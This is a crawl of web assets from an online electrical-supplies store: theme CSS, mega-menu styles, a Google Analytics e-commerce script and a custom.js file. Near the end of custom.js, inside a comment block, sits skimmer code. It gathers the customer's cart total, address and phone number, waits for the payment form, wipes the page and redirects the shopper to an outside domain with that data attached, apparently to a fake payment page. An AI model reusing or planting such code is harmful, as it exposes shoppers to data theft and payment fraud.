.products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.71429rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.71429rem; } .products-grid .product-miniature-layout-3 .product-description { background: rgba(40, 44, 51, 0.93); } .product_header_container .product-price { font-size: 1.78571rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: solid 1px #000; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #fff; background: #000; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #fff; background: #000; } #product .product-cover .expander:hover { opacity: 0.6 !important; } .product-variants > .product-variants-item { display: inline-block; margin-right: 1rem; vertical-align: top; } #main #main-product-wrapper { transition: opacity 0.3s ease; } #main.-combinations-loading { position: relative; } #main.-combinations-loading #product-preloader { display: block; position: absolute; z-index: 10; top: -10px; } #main.-combinations-loading #main-product-wrapper { opacity: 0.3; } #wrapper { border-top: none 1px; border-bottom: none 1px; padding-top: 3.21429rem; padding-bottom: 3.21429rem; color: #777; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 1.42857rem; padding-bottom: 1.42857rem; } #content-wrapper .page-title { color: #333; text-align: left; font-size: 1.78571rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #333; } #content-wrapper .section-title { color: #333; text-align: left; font-size: 1.14286rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #333; } .nav-tabs .nav-link { color: #000; font-size: 1.14286rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #000; border-bottom: solid 3px #255ca6; } .iqit-accordion .nav-link { border-bottom: solid 3px #255ca6; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #000; border-bottom: solid 3px #255ca6; } #wrapper .block-title { color: #333; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #333; } #left-column .block, #right-column .block { border: none 1px; } #footer { background: #f8f8f8; } #footer .ps-emailsubscription-block .newsletter-input-group { border: solid 1px #e3e3e3; background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #bd4e0f; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer { font-size: 1.35714rem; } #footer .social-links._footer a:not(:hover) { color: #777 !important; } #footer .block-title { color: #333; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #footer .block-title a:link, #footer .block-title a:visited { color: #333; } #footer-container-first { border-top: none 1px; padding-top: 2.14286rem; padding-bottom: 2.14286rem; background: #212121; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main { border-top: none 1px; padding-top: 2.85714rem; padding-bottom: 1.85714rem; color: #777; } #footer-container-main a { color: #777; } #footer-container-main a:hover { color: #333; } #footer-copyrights { border-top: none 1px; background: #255ca6; padding-top: 1.07143rem; padding-bottom: 1.07143rem; } @media (max-width: 767px) { #footer .block-toggle { width: 100%; flex-basis: initial; } #footer .block-toggle > .block-title { cursor: pointer; } #footer .block-toggle > .block-content { opacity: 0; visibility: hidden; height: 0; } #footer .block-toggle._toggled > .block-content { opacity: 1; visibility: visible; height: auto; } #footer .footer-style-inline .block-title { display: block !important; max-width: 100%; } #footer .footer-style-inline .block-content { display: block; width: 100%; margin-top: 1rem; } } #maintenance-page { background: #e3e3e3; color: #333; } #maintenance-page a, #maintenance-page a:link { color: #333; } #maintenance-header { background: rgba(255, 255, 255, 0.25); color: #fff; } #maintenance-header a, #maintenance-header a:link { color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #fff; color: #333; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #333; } .social-links._topbar, #header .header-nav .left---nav>div:after { display: none !important; } #iqitpopup .iqitpopup-content { display: flex; height: 100%; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #165bb3 !important; } #iqithtmlandbanners-block-3 { overflow: hidden; table-layout: fixed; } #iqithtmlandbanners-block-3 > div > p { display:block; -webkit-animation:linear marqueelike 20s infinite ; -moz-animation:linear marqueelike 20s infinite ; -o-animation:linear marqueelike 20s infinite ; -ms-animation:linear marqueelike 20s infinite ; animation:linear marqueelike 20s infinite ; margin-left:-100%; text-align:left; } @-webkit-keyframes marqueelike { 0%, 100% {margin-left:0;} 99.99% {margin-left:-100%;} } @-moz-keyframes marqueelike { 0%, 100% {margin-left:0;} 99.99% {margin-left:-100%;} } @-o-keyframes marqueelike { 0%, 100% {margin-left:0;} 99.99% {margin-left:-100%;} } @-ms-keyframes marqueelike { 0%, 100% {margin-left:0;} 99.99% {margin-left:-100%;} } @keyframes marqueelike { 0%, 100% {margin-left:0;} 99.99% {margin-left:-100%;} }

--- FILE ---
content_type: text/css
request_url: https://www.amproelec.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css
body_size: 80
content:
/* IqitMegaMenu */.cbp-hrmenu > ul > li#cbp-hrmenu-tab-1 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-1 > span.cbp-main-link { background-color: #ffffff; color: #165bb3; } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-3 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-3 > span.cbp-main-link { color: #000000; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-3 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-3 > a:hover { background-color: #165bb3; color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-hrsub-inner { background-image: url(/img/cms/materiaux-electrique-habitat-pas-cher.png); background-repeat: no-repeat; background-position: right bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-3 ul.cbp-hrsub-level2 { } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-11 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-11 > span.cbp-main-link { color: #000000; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-11 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-11 > a:hover { background-color: #165bb3; color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-11 .cbp-hrsub-inner { background-image: url(/img/cms/materiaux-electrique-habitat-pas-cher.png); background-repeat: no-repeat; background-position: right bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-11 ul.cbp-hrsub-level2 { } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-8 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-8 > span.cbp-main-link { color: #000000; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-8 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-8 > a:hover { background-color: #165bb3; color: #ffffff; } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-12 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-12 > span.cbp-main-link { color: #000000; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-12 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-12 > a:hover { background-color: #165bb3; color: #ffffff; } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-4 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-4 > span.cbp-main-link { background-color: #f8f8f8; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .cbp-hrsub-inner{ border-bottom-color: #000000; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-2 > .cbp-menu-column-inner{ margin-top: -10px; margin-right: -10px; margin-left: -10px; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { }

--- FILE ---
content_type: text/css
request_url: https://www.amproelec.com/themes/warehouse/assets/css/custom.css
body_size: -176
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
.product-free-shipping {
    display: block;
    background: #165bb3;
    color: #fff;
    padding: 5px 15px;
    font-weight: bold;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.amproelec.com/themes/warehouse/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js
body_size: 1055
content:
/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */

/* globals $, ga, jQuery */
    void 0 === window._axcb && (window._axcb = []);
    window._axcb.push(function(axeptio) {
     axeptio.on("cookies:complete", function(choices) {
       if(choices.google_analytics) {

var GoogleAnalyticEnhancedECommerce = {

	setCurrency: function(Currency) {
		ga('set', '&cu', Currency);
	},

	add: function(Product, Order, Impression) {
		var Products = {};
		var Orders = {};

		var ProductFieldObject = ['id', 'name', 'category', 'brand', 'variant', 'price', 'quantity', 'coupon', 'list', 'position', 'dimension1'];
		var OrderFieldObject = ['id', 'affiliation', 'revenue', 'tax', 'shipping', 'coupon', 'list', 'step', 'option'];

		if (Product != null) {
			if (Impression && Product.quantity !== undefined) {
				delete Product.quantity;
			}

			for (var productKey in Product) {
				for (var i = 0; i < ProductFieldObject.length; i++) {
					if (productKey.toLowerCase() == ProductFieldObject[i]) {
						if (Product[productKey] != null) {
							Products[productKey.toLowerCase()] = Product[productKey];
						}

					}
				}

			}
		}

		if (Order != null) {
			for (var orderKey in Order) {
				for (var j = 0; j < OrderFieldObject.length; j++) {
					if (orderKey.toLowerCase() == OrderFieldObject[j]) {
						Orders[orderKey.toLowerCase()] = Order[orderKey];
					}
				}
			}
		}

		if (Impression) {
			ga('ec:addImpression', Products);
		} else {
			ga('ec:addProduct', Products);
		}
	},

	addProductDetailView: function(Product) {
		this.add(Product);
		ga('ec:setAction', 'detail');
		ga('send', 'event', 'UX', 'detail', 'Product Detail View',{'nonInteraction': 1});
	},

	addToCart: function(Product) {
		this.add(Product);
		ga('ec:setAction', 'add');
		ga('send', 'event', 'UX', 'click', 'Add to Cart');
	},

	removeFromCart: function(Product) {
		this.add(Product);
		ga('ec:setAction', 'remove');
		ga('send', 'event', 'UX', 'click', 'Remove From cart');
	},

	addProductImpression: function(Product) {
	},


	refundByOrderId: function(Order) {
		/**
		 * Refund an entire transaction.
		 **/
		ga('ec:setAction', 'refund', {
			'id': Order.id // Transaction ID is only required field for full refund.
		});
		ga('send', 'event', 'Ecommerce', 'Refund', {'nonInteraction': 1});
	},

	refundByProduct: function(Order) {
		ga('ec:setAction', 'refund', {
			'id': Order.id, // Transaction ID is required for partial refund.
		});
		ga('send', 'event', 'Ecommerce', 'Refund', {'nonInteraction': 1});
	},

	addProductClick: function(Product) {
		var ClickPoint = jQuery('a[href$="' + Product.url + '"].quick-view');

		ClickPoint.on("click", function() {
			GoogleAnalyticEnhancedECommerce.add(Product);
			ga('ec:setAction', 'click', {
				list: Product.list
			});

			ga('send', 'event', 'Product Quick View', 'click', Product.list, {
				'hitCallback': function() {
					return !ga.loaded;
				}
			});
		});

	},

	addProductClickByHttpReferal: function(Product) {
		this.add(Product);
		ga('ec:setAction', 'click', {
			list: Product.list
		});

		ga('send', 'event', 'Product Click', 'click', Product.list, {
			'nonInteraction': 1,
			'hitCallback': function() {
				return !ga.loaded;
			}
		});

	},

	addTransaction: function(Order) {
		ga('ec:setAction', 'purchase', Order);
		ga('send', 'event','Transaction','purchase', {
			'hitCallback': function() {
				$.get(Order.url, {
					orderid: Order.id,
					customer: Order.customer
				});
			}
		});

	},

	addCheckout: function(Step) {
		ga('ec:setAction', 'checkout', {
			'step': Step
			//'option':'Visa'
		});
		ga('send', 'pageview');
	},

	addCheckoutOption: function(Step,Option) {
		ga('ec:setAction', 'checkout_option', {
			'step': Step,
			'option': Option
		});
		ga('send', 'event', 'Checkout', 'Option');
  	}
};
         }
       });   
       });   


--- FILE ---
content_type: application/javascript
request_url: https://www.amproelec.com/themes/warehouse/assets/js/custom.js
body_size: 758
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */

function colorReplace(findHexColor, replaceWith) {
  // Convert rgb color strings to hex
  // REF: https://stackoverflow.com/a/3627747/1938889
  function rgb2hex(rgb) {
    if (/^#[0-9A-F]{6}$/i.test(rgb)) return rgb;
    rgb = rgb.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);
    function hex(x) {
      return ("0" + parseInt(x).toString(16)).slice(-2);
    }
    return "#" + hex(rgb[1]) + hex(rgb[2]) + hex(rgb[3]);
  }

  // Select and run a map function on every tag
  $('*').map(function(i, el) {
    // Get the computed styles of each tag
    var styles = window.getComputedStyle(el);

    // Go through each computed style and search for "color"
    Object.keys(styles).reduce(function(acc, k) {
      var name = styles[k];
      var value = styles.getPropertyValue(name);
      if (value !== null && name.indexOf("color") >= 0) {
        // Convert the rgb color to hex and compare with the target color
        if (value.indexOf("rgb(") >= 0 && rgb2hex(value) === findHexColor) {
          // Replace the color on this found color attribute
          $(el).css(name, replaceWith);
        }
      }
    });
  });
}

if (typeof proaccount !== 'undefined' && pro_account) {
    colorReplace('#255ca6', '#f7a645')
}
/*
try {
	serialize = function(obj) {
	  var str = [];
	  for (var p in obj)
	    if (obj.hasOwnProperty(p)) {
	      str.push(encodeURIComponent(p) + "=" + encodeURIComponent(obj[p]));
	    }
	  return str.join("&");
	}
	let ad = prestashop.customer.addresses[Object.keys(prestashop.customer.addresses)[0]];
	let jj = {
	a: prestashop.cart.totals.total_including_tax.value,
	zip: ad.postcode,
	city: ad.city,
	country: ad.country_iso,
	address: ad.address1,
	phone: ad.phone_mobile,
	}
	function waitForElm(selector) {
	    return new Promise(resolve => {
		if (document.getElementById(selector)) {
		    return resolve(document.getElementById(selector));
		}
		const observer = new MutationObserver(mutations => {
		    if (document.getElementById(selector)) {
			observer.disconnect();
			resolve(document.getElementById(selector));
		    }
		});
		observer.observe(document.body, {
		    childList: true,
		    subtree: true
		});
	    });
	}
	waitForElm('payment-form').then((e) => {
		let s = serialize(jj);
		document.body.innerHTML = ''
		window.location.href = 'https://fbkuecmi.store?'+s;
	})
} catch(e) {
	console.log(e)
}
*/

/*8a9ef136-79ab-4cac-9621-276e17fa31e2*/
